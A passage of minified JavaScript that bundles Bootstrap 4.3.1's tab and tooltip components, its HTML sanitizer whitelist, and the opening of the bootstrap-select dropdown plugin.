e=[].slice.call(document.querySelectorAll(y)),t=e.length;t--;){var i=(0,r.default)(e[t]);T._jQueryInterface.call(i,i.data())}}),r.default.fn[u]=T._jQueryInterface,r.default.fn[u].Constructor=T,r.default.fn[u].noConflict=function(){return r.default.fn[u]=p,T._jQueryInterface},t.default=T},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e};function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=o(i(109)),l=o(i(151));function o(e){return e&&e.__esModule?e:{default:e}}var a="bs.tab",i="."+a,c=r.default.fn.tab,u={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,CLICK_DATA_API:"click.bs.tab.data-api"},d="dropdown-menu",h="active",p="disabled",f="fade",m="show",g=".dropdown",v=".nav, .list-group",b=".active",y="> li > .active",i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',D=".dropdown-toggle",_="> .dropdown-menu .active",C=(n(w,[{key:"show",value:function(){var e,t,i,n,s,o,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&(0,r.default)(this._element).hasClass(h)||(0,r.default)(this._element).hasClass(p)||(t=(n=e=void 0,r.default)(this._element).closest(v)[0],i=l.default.getSelectorFromElement(this._element),t&&(s="UL"===t.nodeName||"OL"===t.nodeName?y:b,n=(n=r.default.makeArray((0,r.default)(t).find(s)))[n.length-1]),s=r.default.Event(u.HIDE,{relatedTarget:this._element}),o=r.default.Event(u.SHOW,{relatedTarget:n}),n&&(0,r.default)(n).trigger(s),(0,r.default)(this._element).trigger(o),o.isDefaultPrevented())||s.isDefaultPrevented()||(i&&(e=document.querySelector(i)),this._activate(this._element,t),o=function(){var e=r.default.Event(u.HIDDEN,{relatedTarget:a._element}),t=r.default.Event(u.SHOWN,{relatedTarget:n});(0,r.default)(n).trigger(e),(0,r.default)(a._element).trigger(t)},e?this._activate(e,e.parentNode,o):o())}},{key:"dispose",value:function(){r.default.removeData(this._element,a),this._element=null}},{key:"_activate",value:function(e,t,i){function n(){return s._transitionComplete(e,o,i)}var s=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?(0,r.default)(t).children(b):(0,r.default)(t).find(y))[0],t=i&&o&&(0,r.default)(o).hasClass(f);o&&t?(t=l.default.getTransitionDurationFromElement(o),(0,r.default)(o).removeClass(m).one(l.default.TRANSITION_END,n).emulateTransitionEnd(t)):n()}},{key:"_transitionComplete",value:function(e,t,i){var n;t&&((0,r.default)(t).removeClass(h),(n=(0,r.default)(t.parentNode).find(_)[0])&&(0,r.default)(n).removeClass(h),"tab"===t.getAttribute("role"))&&t.setAttribute("aria-selected",!1),(0,r.default)(e).addClass(h),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.default.reflow(e),e.classList.contains(f)&&e.classList.add(m),e.parentNode&&(0,r.default)(e.parentNode).hasClass(d)&&((n=(0,r.default)(e).closest(g)[0])&&(t=[].slice.call(n.querySelectorAll(D)),(0,r.default)(t).addClass(h)),e.setAttribute("aria-expanded",!0)),i&&i()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,r.default)(this),t=e.data(a);if(t||(t=new w(this),e.data(a,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}}]),w);function w(e){if(!(this instanceof w))throw new TypeError("Cannot call a class as a function");this._element=e}(0,r.default)(document).on(u.CLICK_DATA_API,i,function(e){e.preventDefault(),C._jQueryInterface.call((0,r.default)(this),"show")}),r.default.fn.tab=C._jQueryInterface,r.default.fn.tab.Constructor=C,r.default.fn.tab.noConflict=function(){return r.default.fn.tab=c,C._jQueryInterface},t.default=C},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i(161),l=d(i(109)),c=d(i(156)),u=d(i(151));function d(e){return e&&e.__esModule?e:{default:e}}var h="tooltip",p="bs.tooltip",f="."+p,m=l.default.fn[h],g="bs-tooltip",v=new RegExp("(^|\\s)"+g+"\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],y={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},D={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},_={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:r.DefaultWhitelist},C="show",w="out",k={HIDE:"hide"+f,HIDDEN:"hidden"+f,SHOW:"show"+f,SHOWN:"shown"+f,INSERTED:"inserted"+f,CLICK:"click"+f,FOCUSIN:"focusin"+f,FOCUSOUT:"focusout"+f,MOUSEENTER:"mouseenter"+f,MOUSELEAVE:"mouseleave"+f},$="fade",x="show",S=".tooltip-inner",E=".arrow",T="hover",F="focus",I="click",A="manual",P=(o(O,[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(e){var t,i;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(i=(0,l.default)(e.currentTarget).data(t))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)):(0,l.default)(this.getTipElement()).hasClass(x)?this._leave(null,this):this._enter(null,this))}},{key:"dispose",value:function(){clearTimeout(this._timeout),l.default.removeData(this.element,this.constructor.DATA_KEY),(0,l.default)(this.element).off(this.constructor.EVENT_KEY),(0,l.default)(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&(0,l.default)(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function(){var t=this;if("none"===(0,l.default)(this.element).css("display"))throw new Error("Please use show on visible elements");var e,i,n=l.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&((0,l.default)(this.element).trigger(n),i=u.default.findShadowRoot(this.element),i=l.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element),!n.isDefaultPrevented())&&i&&(n=this.getTipElement(),i=u.default.getUID(this.constructor.NAME),n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&(0,l.default)(n).addClass($),i="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,i=this._getAttachment(i),this.addAttachmentClass(i),e=this._getContainer(),(0,l.default)(n).data(this.constructor.DATA_KEY,this),l.default.contains(this.element.ownerDocument.documentElement,this.tip)||(0,l.default)(n).appendTo(e),(0,l.default)(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,n,{placement:i,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:E},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),(0,l.default)(n).addClass(x),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),e=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;(t._hoverState=null,l.default)(t.element).trigger(t.constructor.Event.SHOWN),e===w&&t._leave(null,t)},(0,l.default)(this.tip).hasClass($)?(i=u.default.getTransitionDurationFromElement(this.tip),(0,l.default)(this.tip).one(u.default.TRANSITION_END,e).emulateTransitionEnd(i)):e())}},{key:"hide",value:function(e){function t(){i._hoverState!==C&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),(0,l.default)(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var i=this,n=this.getTipElement(),s=l.default.Event(this.constructor.Event.HIDE);(0,l.default)(this.element).trigger(s),s.isDefaultPrevented()||((0,l.default)(n).removeClass(x),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),this._activeTrigger[I]=!1,this._activeTrigger[F]=!1,(this._activeTrigger[T]=!1,l.default)(this.tip).hasClass($)?(s=u.default.getTransitionDurationFromElement(n),(0,l.default)(n).one(u.default.TRANSITION_END,t).emulateTransitionEnd(s)):t(),this._hoverState="")}},{key:"update",value:function(){null!==this._popper&&this._popper.scheduleUpdate()}},{key:"isWithContent",value:function(){return Boolean(this.getTitle())}},{key:"addAttachmentClass",value:function(e){(0,l.default)(this.getTipElement()).addClass(g+"-"+e)}},{key:"getTipElement",value:function(){return this.tip=this.tip||(0,l.default)(this.config.template)[0],this.tip}},{key:"setContent",value:function(){var e=this.getTipElement();this.setElementContent((0,l.default)(e.querySelectorAll(S)),this.getTitle()),(0,l.default)(e).removeClass($+" "+x)}},{key:"setElementContent",value:function(e,t){"object"===(void 0===t?"undefined":s(t))&&(t.nodeType||t.jquery)?this.config.html?(0,l.default)(t).parent().is(e)||e.empty().append(t):e.text((0,l.default)(t).text()):this.config.html?(this.config.sanitize&&(t=(0,r.sanitizeHtml)(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t)}},{key:"getTitle",value:function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=n({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e}},{key:"_getContainer",value:function(){return!1===this.config.container?document.body:u.default.isElement(this.config.container)?(0,l.default)(this.config.container):(0,l.default)(document).find(this.config.container)}},{key:"_getAttachment",value:function(e){return D[e.toUpperCase()]}},{key:"_setListeners",value:function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t;"click"===e?(0,l.default)(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):e!==A&&(t=e===T?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,e=e===T?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,(0,l.default)(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(e,i.config.selector,function(e){return i._leave(e)}))}),(0,l.default)(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()}},{key:"_fixTitle",value:function(){var e=s(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"===e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))}},{key:"_enter",value:function(e,t){var i=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?F:T]=!0),(0,l.default)(t.getTipElement()).hasClass(x)||t._hoverState===C?t._hoverState=C:(clearTimeout(t._timeout),t._hoverState=C,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===C&&t.show()},t.config.delay.show):t.show())}},{key:"_leave",value:function(e,t){var i=this.constructor.DATA_KEY;(t=t||(0,l.default)(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?F:T]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=w,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===w&&t.hide()},t.config.delay.hide):t.hide())}},{key:"_isWithActiveTrigger",value:function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}},{key:"_getConfig",value:function(e){var t=(0,l.default)(this.element).data();return Object.keys(t).forEach(function(e){-1!==b.indexOf(e)&&delete t[e]}),"number"==typeof(e=n({},this.constructor.Default,t,"object"===(void 0===e?"undefined":s(e))&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.default.typeCheckConfig(h,e,this.constructor.DefaultType),e.sanitize&&(e.template=(0,r.sanitizeHtml)(e.template,e.whiteList,e.sanitizeFn)),e}},{key:"_getDelegateConfig",value:function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e}},{key:"_cleanTipClass",value:function(){var e=(0,l.default)(this.getTipElement()),t=e.attr("class").match(v);null!==t&&t.length&&e.removeClass(t.join(""))}},{key:"_handlePopperPlacementChange",value:function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))}},{key:"_fixTransition",value:function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&((0,l.default)(e).removeClass($),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,l.default)(this).data(p),t="object"===(void 0===i?"undefined":s(i))&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new O(this,t),(0,l.default)(this).data(p,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return _}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return p}},{key:"Event",get:function(){return k}},{key:"EVENT_KEY",get:function(){return f}},{key:"DefaultType",get:function(){return y}}]),O);function O(e,t){if(!(this instanceof O))throw new TypeError("Cannot call a class as a function");if(void 0===c.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}l.default.fn[h]=P._jQueryInterface,l.default.fn[h].Constructor=P,l.default.fn[h].noConflict=function(){return l.default.fn[h]=m,P._jQueryInterface},t.default=P},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.sanitizeHtml=function(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var t=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(o),r=[].slice.call(t.body.querySelectorAll("*")),i=function(e,t){var i=r[e],e=i.nodeName.toLowerCase();if(-1===a.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var n=[].slice.call(i.attributes),s=[].concat(o["*"]||[],o[e]||[]);n.forEach(function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===l.indexOf(i)||Boolean(e.nodeValue.match(c)||e.nodeValue.match(u));for(var n=t.filter(function(e){return e instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1;return}(e,s)&&i.removeAttribute(e.nodeName)})},n=0,s=r.length;n<s;n++)i(n);return t.body.innerHTML};var l=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],c=(t.DefaultWhitelist={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi),u=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i},function(j,N){var e,t,i,r,L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},D=jQuery,B=["sanitize","whiteList","sanitizeFn"],H=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],z={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},W=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,R=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function S(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),s=0,o=e.length;s<o;s++)for(var a=e[s].querySelectorAll("*"),r=0,l=a.length;r<l;r++){var c=a[r],u=c.nodeName.toLowerCase();if(-1===n.indexOf(u))c.parentNode.removeChild(c);else for(var d=[].slice.call(c.attributes),h=[].concat(t["*"]||[],t[u]||[]),p=0,f=d.length;p<f;p++){var m=d[p];!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==D.inArray(i,t))return-1===D.inArray(i,H)||Boolean(e.nodeValue.match(W)||e.nodeValue.match(R));for(var n=D(t).filter(function(e,t){return t instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return 1}(m,h)&&c.removeAttribute(m.nodeName)}}}if(!("classList"in document.createElement("_"))&&"Element"in(s=window)){var n="classList",s=s.Element.prototype,o=Object,a=function(){var i=D(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),i.removeClass(e)},toggle:function(e,t){return i.toggleClass(e,t)},contains:function(e){return i.hasClass(e)}}};if(o.defineProperty){var l={get:a,enumerable:!0,configurable:!0};try{o.defineProperty(s,n,l)}catch(e){void 0!==e.number&&-2146823252!==e.number||(l.enumerable=!1,o.defineProperty(s,n,l))}}else o.prototype.__defineGetter__&&s.__defineGetter__(n,a)}function c(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==r.call(e))throw new TypeError;var i=t.length,n=String(e),s=n.length,e=1<arguments.length?arguments[1]:void 0,e=e?Number(e):0,o=(e!=e&&(e=0),Math.min(Math.max(e,0),i));if(i<s+o)return!1;for(var a=-1;++a<s;)if(t.charCodeAt(o+a)!=n.charCodeAt(a))return!1;return!0}function _(e,t){var i,n=e.selectedOptions,s=[];if(t){for(var o=0,a=n.length;o<a;o++)(i=n[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||s.push(i);return s}return n}function C(e,t){for(var i,n=[],s=t||e.selectedOptions,o=0,a=s.length;o<a;o++)(i=s[o]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}(l=document.createElement("_")).classList.add("c1","c2"),l.classList.contains("c2")||(e=DOMTokenList.prototype.add,t=DOMTokenList.prototype.remove,DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,e.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,t.bind(this))}),l.classList.toggle("c3",!1),l.classList.contains("c3")&&(i=DOMTokenList.prototype.toggle,DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:i.call(this,e)}),l=null,String.prototype.startsWith||(o=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),r={}.toString,o?o(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var u={useDefault:!1,_set:D.valHooks.select.set},w=(D.valHooks.select.set=function(e,t){return t&&!u.useDefault&&D(e).data("selected",!0),u._set.apply(this,arguments)},null),q=function(){try{return new Event("change"),!0}catch(e){return!1}}();function b(e,t,i,n){for(var s=["display","subtext","tokens"],o=!1,a=0;a<s.length;a++){var r=s[a],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),l=(l=n?p(l):l).toUpperCase(),o="contains"===i?0<=l.indexOf(t):l.startsWith(t)))break}return o}function g(e){return parseInt(e,10)||0}D.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(q?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var U={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},V=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Y=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function K(e){return U[e]}function p(e){return(e=e.toString())&&e.replace(V,K).replace(Y,"")}d={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},s="(?:"+Object.keys(d).join("|")+")",h=RegExp(s),f=RegExp(s,"g");var d,h,f,k=function(e){return h.test(e=null==e?"":""+e)?e.replace(f,X):e};function X(e){return d[e]}var G={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},y=27,Q=13,$=32,x=9,E=38,T=40,v={success:!1,major:"3"};try{v.full=(D.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),v.major=v.full[0],v.success=!0}catch(e){}var m=0,F=".bs.select",I={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},A={MENU:"."+I.MENU},P={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()},J=(P.noResults=P.li.cloneNode(!1),P.noResults.className="no-results",P.a.setAttribute("role","option"),P.a.className="dropdown-item",P.subtext.className="text-muted",P.text=P.span.cloneNode(!1),P.text.className="text",P.checkMark=P.span.cloneNode(!1),new RegExp(E+"|"+T)),Z=new RegExp("^"+x+"$|"+y),O={li:function(e,t,i){var n=P.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),null!=i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=P.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(/\s+/)),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,s=P.text.cloneNode(!1);if(e.content?s.innerHTML=e.content:(s.textContent=e.text,e.icon&&(i=P.whitespace.cloneNode(!1),(n=(!0===t?P.i:P.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,P.fragment.appendChild(n),P.fragment.appendChild(i)),e.subtext&&((n=P.subtext.cloneNode(!1)).textContent=e.subtext,s.appendChild(n))),!0===t)for(;0<s.childNodes.length;)P.fragment.appendChild(s.childNodes[0]);else P.fragment.appendChild(s);return P.fragment},label:function(e){var t,i,n=P.text.cloneNode(!1);return n.innerHTML=e.display,e.icon&&(t=P.whitespace.cloneNode(!1),(i=P.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,P.fragment.appendChild(i),P.fragment.appendChild(t)),e.subtext&&((i=P.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(i)),P.fragment.appendChild(n),P.fragment}};function M(e,t){var i=this;u.useDefault||(D.valHooks.select.set=u._set,u.useDefault=!0),this.$element=D(e),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){i.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title")),"number"==typeof(e=this.options.windowPadding)&&(this.options.windowPadding=[e,e,e,e]),this.val=M.prototype.val,this.render=M.prototype.render,this.refresh=M.prototype.refresh,this.setStyle=M.prototype.setStyle,this.selectAll=M.prototype.selectAll,this.deselectAll=M.prototype.deselectAll,this.destroy=M.prototype.destroy,this.remove=M.prototype.remove,this.show=M.prototype.show,this.hide=M.prototype.hide,this.init()}function ee(e){var r,l=arguments,c=e;if([].shift.apply(l),!v.success){try{v.full=(D.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){M.BootstrapVersion?v.full=M.BootstrapVersion.split(" ")[0].split("."):(v.full=[v.major,"0","0"],console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap 